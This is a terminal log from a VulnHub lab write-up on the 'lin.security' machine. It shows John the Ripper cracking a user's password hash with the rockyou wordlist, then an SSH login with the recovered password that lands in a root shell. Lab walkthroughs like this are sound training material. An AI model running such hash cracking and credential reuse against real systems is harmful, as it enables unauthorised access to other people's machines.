 root@kali: ~/toolbox/data/writeups/vulnhub.linsecurity1 # john --format=crypt --wordlist=/usr/share/wordlists/rockyou.txt passwd
Using default input encoding: UTF-8
Loaded 1 password hash (crypt, generic crypt(3) [?/32])
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssw0rd         (insecurity)
1g 0:00:00:00 DONE (2019-10-09 20:08) 12.50g/s 98400p/s 98400c/s 98400C/s P@ssw0rd..caitlin1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali: ~/toolbox/data/writeups/vulnhub.linsecurity1 #
root@kali: ~/toolbox/data/writeups/vulnhub.linsecurity1 #
root@kali: ~/toolbox/data/writeups/vulnhub.linsecurity1 # ssh insecurity@192.168.92.186
insecurity@192.168.92.186's password:
LIN.SECURITY
Welcome to lin.security | https://in.security | version 1.0
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
# id
uid=0(root) gid=0(root) groups=0(root)
#
# uname -a
Linux linsecurity 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
#